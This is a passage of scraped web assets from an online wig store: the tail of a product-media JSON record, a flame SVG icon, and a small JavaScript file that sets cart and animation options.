Wig","id":54922439885093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978
body_size: -316
content:
<svg id="a1b42881-fec2-4243-83f8-ae33ec7313cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><g id="aa2c6804-3f42-407e-a765-7c47e4a0f9d1"><g id="f48f87cc-b1ba-40d0-9645-ac8275b382ad"><g id="e175dc42-a566-4644-8667-1236eed8702a"><g id="e0c34662-e82e-43a3-a154-791780c1490f"><rect id="fdd961d2-531d-4d1e-a726-5d1c87907782" width="16" height="16" style="fill:#fc4015;fill-opacity:0"/><path id="e87851c7-61bd-4707-8ba9-133c6f7f5c95" d="M5.75,15.82a3,3,0,0,1-1.6-2.48c-.06-2,1.39-3,2.25-4.31,1.22-1.92.89-3.11.89-3.11a4.24,4.24,0,0,1,1.62,2.6,4.45,4.45,0,0,1,.16,1.78A8,8,0,0,1,8.33,13s1.14-.23,1.45-2.2a3.35,3.35,0,0,1,1.06,2,3.2,3.2,0,0,1-2,3.13,6.43,6.43,0,0,0,4.3-3.56,8.53,8.53,0,0,0,.39-4.35,6.25,6.25,0,0,1,.48-3,4.07,4.07,0,0,0-2.1,1.75,5.16,5.16,0,0,0-.58,1.58A5.6,5.6,0,0,0,10.84,6c-.58-1.49-1.1-2-1.41-3.12A4.08,4.08,0,0,1,9.93,0,8.08,8.08,0,0,0,4.69,3.64c-1.45,2.67-.86,4.27-.86,4.27A4.17,4.17,0,0,1,2.9,6.6a3.4,3.4,0,0,1-.24-1.46,6.28,6.28,0,0,0-1.32,6.1,7.05,7.05,0,0,0,4.41,4.58L7,4.81" transform="translate(0 0)" style="fill:#fc4015"/></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466
body_size: -683
content:
export const CART_TYPE="modal",ANIMATION_LOAD=!1,ANIMATION_INTERVAL=.05,ANIMATION_INTERVAL_STYLE="fade_down";
//# sourceMappingURL=/cdn/shop/t/61/assets/store-data.js.map?v=27158485067101152201734596466
